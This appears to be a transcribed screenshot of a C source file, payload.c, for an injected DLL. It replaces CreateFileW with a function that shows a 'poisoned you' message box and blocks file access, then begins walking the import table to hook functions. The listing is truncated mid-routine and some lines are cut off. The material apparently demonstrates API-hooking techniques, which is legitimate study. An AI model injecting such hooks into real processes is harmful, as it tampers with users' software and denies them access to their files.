 payload.c
winnt.h
payload.c > DllMain(HMODULE, DWORD, LPVOID)
10
11 HANDLE CustomCreateFileW(LPCWSTR lpFilename, DWORD dwDesiredAccess, DWORD dwShareMode, LPSECURITY_ATTRIBUTES lpSecurity
12 {
13 MessageBoxA(NULL, "No files for you", "Your not allowed to open files because we poisoned you", MB_OK);
14 return NULL;
15 }
16
17 void* HookFunction(const char* moduleName, const char* functionName, void* newFunctionPtr)
18 {
19 void* oldPointerValue = NULL;
20 HMODULE hModule = GetModuleHandle(NULL);
21 if (!hModule)
22 {
23 printf("Failed to get module handle\n");
24 return NULL;
25 }
26
27 printf("Will hook module %s function %s\n", moduleName, functionName);
28 PIMAGE_DOS_HEADER pDosHeader = (PIMAGE_DOS_HEADER)hModule;
29 PIMAGE_NT_HEADERS pNtHeaders = (PIMAGE_NT_HEADERS)((LPBYTE)hModule+pDosHeader->e_lfanew);
30 PIMAGE_IMPORT_DESCRIPTOR pImportDesc = (PIMAGE_IMPORT_DESCRIPTOR)((LPBYTE)hModule+pNtHeaders->OptionalHeader.DataDi
31 while (pImportDesc->Name)
32 {
33 LPCSTR pszModName = (LPCSTR)((LPBYTE)hModule+pImportDesc->Name);
34 if (_stricmp(pszModName, moduleName) == 0)
35 {